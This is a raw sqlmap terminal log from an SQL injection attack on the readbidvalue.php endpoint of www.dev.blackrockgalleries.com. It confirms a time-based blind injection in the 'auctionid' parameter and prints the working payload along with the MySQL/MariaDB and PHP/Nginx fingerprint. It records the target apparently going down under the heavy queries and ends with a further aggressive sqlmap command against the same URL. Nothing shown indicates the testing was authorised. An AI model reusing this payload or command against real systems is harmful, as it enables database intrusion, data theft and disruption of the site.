 [16:19:30] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[16:20:39] [INFO] GET parameter 'auctionid' appears to be 'MySQL > 5.0.12 AND time-based blind (heavy query)' injectable
[16:20:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:20:39] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[16:20:39] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[16:20:39] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[16:20:39] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[16:20:39] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[16:20:39] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[16:20:39] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[16:20:39] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[16:20:39] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:20:39] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[16:20:39] [INFO] checking if the injection point on GET parameter 'auctionid' is a false positive
[16:21:11] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[16:26:07] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[16:26:07] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--technique
' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
GET parameter 'auctionid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 3501 HTTP(s) requests:
---
Parameter: auctionid (GET)
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: pid=285591&auctionid=2266 WHERE 3229=3229 AND 9321=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- tFjM&uid=40073&BoxId
=13&ItemNo=13&auctionprice=1.00&auctiondate=2026-04-22 21:00:00&exmins=0.35&reserveprice=&tkn=4832
---
[17:44:11] [INFO] the back-end DBMS is MySQL
[17:44:11] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
web application technology: PHP, Nginx
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[17:44:45] [INFO] fetched data logged to text files under '/Users/jarvis0p/.local/share/sqlmap/output/www.dev.blackrockgalleries.com'
[17:44:45] [WARNING] your sqlmap version is outdated
[*] ending @ 17:44:45 /2026-04-22/
jarvis0p@Krishnas-MacBook-Pro ~ % sqlmap -H 'Authorization: Basic
-u 'https://www.dev.blackrockgalleries.com/readbidvalue.php?pid=285591&auctionid=2266&uid=40073&BoxId=13&ItemNo=13&aucti
onprice=1.00&auctiondate=2026-04-22%2021:00:00&exmins=0.35&reserveprice=&tkn=4832' --level=5 --risk=3 --dbms=mysql --help